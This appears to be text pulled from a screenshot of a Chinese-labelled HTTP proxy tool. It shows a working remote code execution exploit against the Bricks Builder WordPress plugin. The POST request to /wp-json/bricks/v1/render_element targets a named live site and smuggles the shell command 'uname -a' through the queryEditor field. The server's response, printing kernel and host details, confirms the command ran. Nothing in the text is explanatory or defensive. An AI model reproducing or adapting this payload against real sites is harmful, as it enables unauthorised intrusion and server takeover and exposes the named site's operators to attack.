 Request
数据包扫描
热加载
构造请求
1 POST /wp-json/bricks/v1/render_element HTTP/1.1
2 Host: insultexhousewrap.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept: */*
5 Content-Type: application/json
6
7 {
8 "postId": "1",
9 "nonce": "db8fa4fe36",
10 "element": {
11 "name": "container",
12 "settings": {
13 "hasLoop": "true",
14 "query": {
15 "useQueryEditor": true,
16 "queryEditor": "throw new Exception(`uname -a`);",
17 "objectType": "post"
18 }
19 }
20 }
Responses https 184bytes / 1052ms
美化
请输入定位响应
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Feb 2024 14:42:20 GMT
3 Server: Apache
4 X-Powered-By: PHP/8.0.30
5 X-Robots-Tag: noindex
6 Link: <https://insultexhousewrap.com/wp-json/>; rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
9 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition,
Content-MD5, Content-Type
10 Allow: POST
11 Upgrade: h2,h2c
12 Connection: Upgrade
13 Vary: Accept-Encoding
14 Content-Type: application/json; charset=UTF-8
15 Content-Length: 184
16
17 {"data":{"html":"Exception: Linux p3plzcpnl487222.prod.phx3.secureserver.net 2.6.32
3.5.lve1.4.93.el6.x86_64 #1 SMP Wed Oct 4 17:04:29 UTC 2023 x86_64 x86_64 x86_64 GN
Linux\n"}}